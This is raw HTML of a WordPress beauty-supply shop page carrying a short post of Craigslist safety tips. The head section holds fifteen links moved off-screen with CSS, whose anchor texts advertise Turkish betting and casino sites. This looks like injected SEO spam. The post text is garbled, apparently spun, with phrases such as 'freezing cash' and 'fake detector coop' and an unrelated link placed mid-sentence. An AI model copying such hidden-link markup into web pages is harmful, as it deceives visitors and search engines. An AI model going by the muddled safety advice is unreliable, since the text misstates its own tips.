<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jihanbeautysupply.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jihanbeautysupply.com/wp-json/wp/v2/posts/2524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jihanbeautysupply.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://jihanbeautysupply.com/?p=2524' />

<link rel='stylesheet' id='2833-css' href='//jihanbeautysupply.com/wp-content/uploads/custom-css-js/2833.css?v=8860' media='all' />
<meta name="google-site-verification" content="cCmZ09uDTGoMFIA-0edKL0fYzPDWfvC87_q9-q4-JbE" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.7.7 -->
<link rel="pingback" href="https://jihanbeautysupply.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" />
	<p>
<a href="http://www.oldiesradioonline.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://weareautoworld.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://blowingvapors.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt</a>
<a href="https://www.agfmanu.com/" style="position: absolute; top: -9999px; left: -9999px;">pin up</a>  
<a href="https://www.hitech-advisor.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco</a>
<a href="https://troyandlindsey.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco giriş</a>
<a href="http://www.evodevopanam.org/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel giriş</a>
<a href="https://flawlessfloralsbcs.com/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel</a> 
<a href="https://realbusinesscommerce.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis</a> 
<a href="https://jaspersboardinganddoggiedaycare.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis giriş</a> 
<a href="https://harithamtechnologies.com/" style="position: absolute; top: -9999px; left: -9999px;">casinomhub giriş</a> 
<a href="https://www.siralanhaselhurst.net/" style="position: absolute; top: -9999px; left: -9999px;">rokubet giriş</a>
<a href="https://nationpacksla.com/" style="position: absolute; top: -9999px; left: -9999px;">slotbey giriş</a>
<a href="https://hopscotchfriday.com/" style="position: absolute; top: -9999px; left: -9999px;">marsbahis giriş</a>
<a href="https://fencebuildersdallas.com/" style="position: absolute; top: -9999px; left: -9999px;">casino siteleri</a>
</p>
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2524 single-format-standard wp-custom-logo wp-theme-elegant-shop theme-elegant-shop woocommerce-no-js esm-default full-width" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content (Press Enter)</a>
        <header id="masthead" class="site-header layout-three1" itemscope itemtype="http://schema.org/WPHeader">
                <div class="desktop-header">        
            <div class="header-mid">
                <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
                <nav id="site-navigation" class="main-navigation"  itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://jihanbeautysupply.com/product-category/facial-kits/">FACIAL KITS</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://jihanbeautysupply.com/product-category/bleach/">Bleach</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://jihanbeautysupply.com/product-category/face-wash/">Face Wash</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://jihanbeautysupply.com/product-category/foundation-tube/">Foundation Tube</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://jihanbeautysupply.com/product-category/kajal/">Kajal</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://jihanbeautysupply.com/product-category/face-creams/">Face Creams</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://jihanbeautysupply.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://jihanbeautysupply.com/product-category/hair-removal-wax/">Hair Removal Wax</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://jihanbeautysupply.com/product-category/hair-oil/">Hair Oil</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839"><a href="https://jihanbeautysupply.com/product-category/waxing-strip-roll/">Waxing Strip Roll</a></li>
</ul>
</li>
</ul></div>            </nav>
        
                    <div class="right">
                                <div class="user-block">
            <a href="https://jihanbeautysupply.com/my-account/">
                <svg width="23" height="25" viewBox="0 0 23 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M22.1105 20.0859C21.5417 18.7387 20.7163 17.515 19.6803 16.4829C18.6475 15.4479 17.4239 14.6226 16.0773 14.0528C16.0652 14.0467 16.0532 14.0437 16.0411 14.0377C17.9195 12.6809 19.1406 10.4709 19.1406 7.97739C19.1406 3.84673 15.7939 0.5 11.6632 0.5C7.53258 0.5 4.18585 3.84673 4.18585 7.97739C4.18585 10.4709 5.40695 12.6809 7.28535 14.0407C7.27329 14.0467 7.26123 14.0497 7.24917 14.0558C5.89841 14.6256 4.68635 15.4427 3.64615 16.4859C2.6111 17.5188 1.78586 18.7423 1.216 20.0889C0.656167 21.4073 0.354237 22.8207 0.326552 24.2528C0.325748 24.2849 0.331392 24.317 0.343153 24.3469C0.354914 24.3769 0.372553 24.4042 0.395032 24.4272C0.417511 24.4503 0.444374 24.4686 0.474038 24.4811C0.503703 24.4936 0.535569 24.5 0.567759 24.5H2.3768C2.50947 24.5 2.615 24.3945 2.61801 24.2648C2.67831 21.9372 3.61298 19.7573 5.26525 18.105C6.97479 16.3955 9.24515 15.4548 11.6632 15.4548C14.0813 15.4548 16.3517 16.3955 18.0612 18.105C19.7135 19.7573 20.6482 21.9372 20.7085 24.2648C20.7115 24.3975 20.817 24.5 20.9497 24.5H22.7587C22.7909 24.5 22.8228 24.4936 22.8524 24.4811C22.8821 24.4686 22.909 24.4503 22.9314 24.4272C22.9539 24.4042 22.9716 24.3769 22.9833 24.3469C22.9951 24.317 23.0007 24.2849 22.9999 24.2528C22.9698 22.8116 22.6713 21.4095 22.1105 20.0859ZM11.6632 13.1633C10.2793 13.1633 8.9768 12.6236 7.9969 11.6437C7.017 10.6638 6.47731 9.36131 6.47731 7.97739C6.47731 6.59347 7.017 5.29095 7.9969 4.31106C8.9768 3.33116 10.2793 2.79146 11.6632 2.79146C13.0472 2.79146 14.3497 3.33116 15.3296 4.31106C16.3095 5.29095 16.8492 6.59347 16.8492 7.97739C16.8492 9.36131 16.3095 10.6638 15.3296 11.6437C14.3497 12.6236 13.0472 13.1633 11.6632 13.1633Z" fill="black"/>
                </svg>
            </a>
                    </div>
            <div class="cart-block">
        <div class="rr-cart-block-wrap">
            <a href="https://jihanbeautysupply.com/cart/" class="cart" title="View your shopping cart">
                <svg xmlns="http://www.w3.org/2000/svg" width="13.87" height="16" viewBox="0 0 13.87 16"><path d="M15.8,5.219a.533.533,0,0,0-.533-.485H13.132V4.44A3.333,3.333,0,0,0,9.932,1a3.333,3.333,0,0,0-3.2,3.44v.293H4.6a.533.533,0,0,0-.533.485L3,16.419A.539.539,0,0,0,3.532,17h12.8a.539.539,0,0,0,.533-.581Zm-8-.779A2.267,2.267,0,0,1,9.932,2.067,2.267,2.267,0,0,1,12.065,4.44v.293H7.8ZM4.118,15.933,5.084,5.8H6.732v.683a1.067,1.067,0,1,0,1.067,0V5.8h4.267v.683a1.067,1.067,0,1,0,1.067,0V5.8H14.78l.965,10.133Z" transform="translate(-2.997 -1)"></path></svg>
                <span class="number">0</span>
            </a>
        </div>
        <div class="cart-block-popup"> 
            <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
    </div>
            <div class="header-search">
            <button class="search">
                <svg width="22" height="21" viewbox="0 0 22 21" fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z"
                        stroke="black" stroke-width="2" stroke-linecap="round" />
                </svg>
            </button>
            <div class="header-search-wrap">
                <div class="header-search-inner">
                    <form role="search" method="get" class="search-form" action="https://jihanbeautysupply.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
                    </div>
                </div>
            </div><!-- Headermid -->
        </div>
            <div class="mobile-header">
        <div class="header-main">
            <div class="container">
                <div class="mob-nav-site-branding-wrap header-wrapper">
                    <div class="nav-wrap">
                            <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
                        </div>
                    <button id="menu-opener" class="toggle-btn toggle-main" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                    </button>
                </div>
                <div class="mobile-header-wrap menu-container-wrapper">
                    <div class="mobile-menu-wrapper">
                        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                                <button class="toggle-btn toggle-off close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                </button>
                                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
            <div class="header-search">
            <button class="search">
                <svg width="22" height="21" viewbox="0 0 22 21" fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z"
                        stroke="black" stroke-width="2" stroke-linecap="round" />
                </svg>
            </button>
            <div class="header-search-wrap">
                <div class="header-search-inner">
                    <form role="search" method="get" class="search-form" action="https://jihanbeautysupply.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
                                <div class="header-left mobile-menu" aria-label="Mobile">
                                                <nav id="site-navigation" class="main-navigation"  itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://jihanbeautysupply.com/product-category/facial-kits/">FACIAL KITS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://jihanbeautysupply.com/product-category/bleach/">Bleach</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://jihanbeautysupply.com/product-category/face-wash/">Face Wash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://jihanbeautysupply.com/product-category/foundation-tube/">Foundation Tube</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://jihanbeautysupply.com/product-category/kajal/">Kajal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://jihanbeautysupply.com/product-category/face-creams/">Face Creams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://jihanbeautysupply.com/categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://jihanbeautysupply.com/product-category/hair-removal-wax/">Hair Removal Wax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://jihanbeautysupply.com/product-category/hair-oil/">Hair Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839"><a href="https://jihanbeautysupply.com/product-category/waxing-strip-roll/">Waxing Strip Roll</a></li>
</ul>
</li>
</ul></div>            </nav>
                                                <div class="right">
                                                    <div class="user-block">
            <a href="https://jihanbeautysupply.com/my-account/">
                <svg width="23" height="25" viewBox="0 0 23 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M22.1105 20.0859C21.5417 18.7387 20.7163 17.515 19.6803 16.4829C18.6475 15.4479 17.4239 14.6226 16.0773 14.0528C16.0652 14.0467 16.0532 14.0437 16.0411 14.0377C17.9195 12.6809 19.1406 10.4709 19.1406 7.97739C19.1406 3.84673 15.7939 0.5 11.6632 0.5C7.53258 0.5 4.18585 3.84673 4.18585 7.97739C4.18585 10.4709 5.40695 12.6809 7.28535 14.0407C7.27329 14.0467 7.26123 14.0497 7.24917 14.0558C5.89841 14.6256 4.68635 15.4427 3.64615 16.4859C2.6111 17.5188 1.78586 18.7423 1.216 20.0889C0.656167 21.4073 0.354237 22.8207 0.326552 24.2528C0.325748 24.2849 0.331392 24.317 0.343153 24.3469C0.354914 24.3769 0.372553 24.4042 0.395032 24.4272C0.417511 24.4503 0.444374 24.4686 0.474038 24.4811C0.503703 24.4936 0.535569 24.5 0.567759 24.5H2.3768C2.50947 24.5 2.615 24.3945 2.61801 24.2648C2.67831 21.9372 3.61298 19.7573 5.26525 18.105C6.97479 16.3955 9.24515 15.4548 11.6632 15.4548C14.0813 15.4548 16.3517 16.3955 18.0612 18.105C19.7135 19.7573 20.6482 21.9372 20.7085 24.2648C20.7115 24.3975 20.817 24.5 20.9497 24.5H22.7587C22.7909 24.5 22.8228 24.4936 22.8524 24.4811C22.8821 24.4686 22.909 24.4503 22.9314 24.4272C22.9539 24.4042 22.9716 24.3769 22.9833 24.3469C22.9951 24.317 23.0007 24.2849 22.9999 24.2528C22.9698 22.8116 22.6713 21.4095 22.1105 20.0859ZM11.6632 13.1633C10.2793 13.1633 8.9768 12.6236 7.9969 11.6437C7.017 10.6638 6.47731 9.36131 6.47731 7.97739C6.47731 6.59347 7.017 5.29095 7.9969 4.31106C8.9768 3.33116 10.2793 2.79146 11.6632 2.79146C13.0472 2.79146 14.3497 3.33116 15.3296 4.31106C16.3095 5.29095 16.8492 6.59347 16.8492 7.97739C16.8492 9.36131 16.3095 10.6638 15.3296 11.6437C14.3497 12.6236 13.0472 13.1633 11.6632 13.1633Z" fill="black"/>
                </svg>
            </a>
                    </div>
            <div class="cart-block">
        <div class="rr-cart-block-wrap">
            <a href="https://jihanbeautysupply.com/cart/" class="cart" title="View your shopping cart">
                <svg xmlns="http://www.w3.org/2000/svg" width="13.87" height="16" viewBox="0 0 13.87 16"><path d="M15.8,5.219a.533.533,0,0,0-.533-.485H13.132V4.44A3.333,3.333,0,0,0,9.932,1a3.333,3.333,0,0,0-3.2,3.44v.293H4.6a.533.533,0,0,0-.533.485L3,16.419A.539.539,0,0,0,3.532,17h12.8a.539.539,0,0,0,.533-.581Zm-8-.779A2.267,2.267,0,0,1,9.932,2.067,2.267,2.267,0,0,1,12.065,4.44v.293H7.8ZM4.118,15.933,5.084,5.8H6.732v.683a1.067,1.067,0,1,0,1.067,0V5.8h4.267v.683a1.067,1.067,0,1,0,1.067,0V5.8H14.78l.965,10.133Z" transform="translate(-2.997 -1)"></path></svg>
                <span class="number">0</span>
            </a>
        </div>
        <div class="cart-block-popup"> 
            <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
    </div>
                                            </div>
                                </div>
                            </div>
                        </nav><!-- #mobile-site-navigation -->
                    </div>
                </div>
            </div>
        </div>
    </div>
    </header>
        <div class="breadcrumb-wrapper">
            <div class="container">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://jihanbeautysupply.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator"><svg width="4" height="8" viewBox="0 0 4 8" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 3.99989L0.762289 0.571323L-2.645e-07 1.37741L2.47811 3.99989L-3.526e-08 6.62181L0.761751 7.42847L4 3.99989Z" fill="#74798A"/>
    </svg></span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jihanbeautysupply.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /><span class="separator"><svg width="4" height="8" viewBox="0 0 4 8" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 3.99989L0.762289 0.571323L-2.645e-07 1.37741L2.47811 3.99989L-3.526e-08 6.62181L0.761751 7.42847L4 3.99989Z" fill="#74798A"/>
    </svg></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/"><span itemprop="name">Tricks for Staying Secure on Your local craigslist ads</span></a><meta itemprop="position" content="3" /></span></div><!-- .crumbs -->            </div>
        </div>
        <div id="content" class="site-content">

<div class="site-content" id="content">
	<div class="container">
		<div class="page-grid">
			<div class="content-area" id="primary">
				<div id="main" class="site-main">
						<article id="post-2524" class="post-2524 post type-post status-publish format-standard hentry category-uncategorized latest_post">
		<div class="blog-card card">
			    <a href="https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/">
        <figure class="card__img">
             
        </figure>
    </a>
<div class="card__content">    <div class="entry-meta">
        <div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>            <span class="author-details">
                <img alt='' src='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://jihanbeautysupply.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://jihanbeautysupply.com/tricks-for-staying-secure-on-your-local-craigslist-ads/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-30T04:04:53+00:00" itemprop="dateModified">June 30, 2022</time></a></span><span class="comment-count">0</span>            </span>
            </div>
    <div class="entry-title-wrapper"><h1 class="entry-title">Tricks for Staying Secure on Your local craigslist ads</h1></div><div class="entry-content"><p> One of the best ways to be safe on Craigslist is always to    be sure to meet within a public, seriously trafficked location. Never bring a new person to your home or perhaps take them to a place wherever they may not be monitored. If possible, make an effort to meet within a busy building. If you have some huge cash or are buying expensive    items, consider meeting in a bank or a public place where the other person cannot monitor you. </p>
<p> Whenever you are selling or buying anything about Craigslist, it is best to use freezing cash. Should you be unsure regarding paying with    cash, you can exchange your money in the local police force station or Diamond Pit Federal Credit rating Union. When you are not comfortable with handing above cash, you can purchase a fake detector coop at office supply shops. They cost about  <a href="https://aspiringblog.net/correct-board-meeting-minutes-mistakes-to-avoid/">https://aspiringblog.net/correct-board-meeting-minutes-mistakes-to-avoid/</a>  $5 and will save you significant amounts of money. Also, it is best to prevent providing personal information, such as mastercard numbers, e-mail addresses, and telephone quantities, to strangers. </p>
<p> While on Craigslist, make sure you how to use anonymous    email account. Since you are dealing with other people, you should stay away from your proper name or if you email address. Rather, use a pseudonymous email bill. Don&#8217;t use your home address or your email address; only your first brand and phone number are used. In this manner, you can exchange your information without the other    party having the capability to trace your identity. </p>
</div><div class="entry-footer"></div>        <div class="author-section">
            <div class="author-wrapper">
                <figure class="author-img">
                    <img alt='' src='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=135&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=270&#038;d=mm&#038;r=g 2x' class='avatar avatar-135 photo' height='135' width='135' decoding='async'/>                </figure>
                <div class="author-wrap">
                    <h3 class="author-name">admin</h3><span class="author-count">162 Post</span>                    <div class="author-content">
                        <p></p>
                    </div>
                </div>
            </div>
        </div>
    </div>		</div>
	</article><!-- #post-2524 -->
            <nav class="post-navigation pagination">
                <div class="nav-links">
                                            <div class="nav-previous">
                            <a href="https://jihanbeautysupply.com/malware-for-free-is-it-actually-possible-to-get-an-antivirus-at-no-cost/" rel="prev">
                                <article class="post">
                                    <figure class="post-thumbnail">
                                                <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                <rect width="150" height="150" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
                                            </figure>
                                    <div class="pagination-details">
                                        <header class="entry-header">
                                            <h3 class="entry-title">Malware For Free &#8212; Is it Actually Possible to Get an Antivirus At no cost?</h3>  
                                        </header>
                                        <span class="meta-nav">Prev</span>
                                    </div>
                                </article>
                            </a>
                        </div>
                                            <div class="nav-next">
                            <a href="https://jihanbeautysupply.com/precisely-what-is-software-as-a-service-saas-software/" rel="next">
                                <article class="post">
                                    <figure class="post-thumbnail">
                                                <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                <rect width="150" height="150" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        									
                                    </figure>
                                    <div class="pagination-details">
                                        <header class="entry-header">
                                            <h3 class="entry-title">Precisely what is Software-as-a-Service (SaaS) Software?</h3>
                                        </header>
                                        <span class="meta-nav">Next</span>
                                    </div>
                                </article>
                            </a>
                        </div>
                                    </div>	
            </nav>
                <div class="related-post">
            <div class="heading"><h2 class="heading__title heading__underlined">Related Posts</h2></div>            <div class="grid-layout-wrap">
                <div class="row">
                    <article class="post"><div class="blog-card card"><a href="https://jihanbeautysupply.com/no-deposit-bonuses-is-great-for-playing-in-online-casinos/"><figure class="card__img">        <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 390 250" preserveAspectRatio="none">
                <rect width="390" height="250" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        </figure></a><div class="card__content"><div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><a href="https://jihanbeautysupply.com/no-deposit-bonuses-is-great-for-playing-in-online-casinos/"><h4>No Deposit Bonuses Is Great For Playing in Online Casinos</h4></a><a href="https://jihanbeautysupply.com/no-deposit-bonuses-is-great-for-playing-in-online-casinos/" class="btn btn-underlined">Read More</a></div></div></article><article class="post"><div class="blog-card card"><a href="https://jihanbeautysupply.com/auditing-software-for-due-diligence/"><figure class="card__img">        <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 390 250" preserveAspectRatio="none">
                <rect width="390" height="250" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        </figure></a><div class="card__content"><div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><a href="https://jihanbeautysupply.com/auditing-software-for-due-diligence/"><h4>Auditing Software For Due Diligence</h4></a><a href="https://jihanbeautysupply.com/auditing-software-for-due-diligence/" class="btn btn-underlined">Read More</a></div></div></article>                </div>
            </div>
        </div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tricks-for-staying-secure-on-your-local-craigslist-ads/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jihanbeautysupply.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2524' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
